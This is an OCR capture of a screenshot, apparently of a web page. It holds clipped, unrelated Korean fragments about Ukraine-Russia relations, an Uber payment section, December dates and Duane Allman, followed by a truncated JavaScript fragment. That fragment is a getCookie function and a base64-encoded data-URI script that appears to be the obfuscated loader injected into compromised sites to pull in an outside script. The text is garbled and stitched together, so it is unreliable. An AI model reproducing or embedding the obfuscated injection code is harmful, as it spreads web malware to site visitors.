
우크라이나와 러시아 사이의 대립
에 대처하고 관계를 우호적 인 
로 적절하다. 바라건대, 그들이 한
12 월 21 일까지 여행에 필요한
가하려면 Uber 앱의 ‘지불’섹션
등록은 12 월 24 일 월요일 오
스와 여왕에 타 제임스 Mama와 함
함께 음악 세션 알라 바 마 캠프와 댄
태인 커버에서. Duane Allma
혼의 희생양으로 사망했다.
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS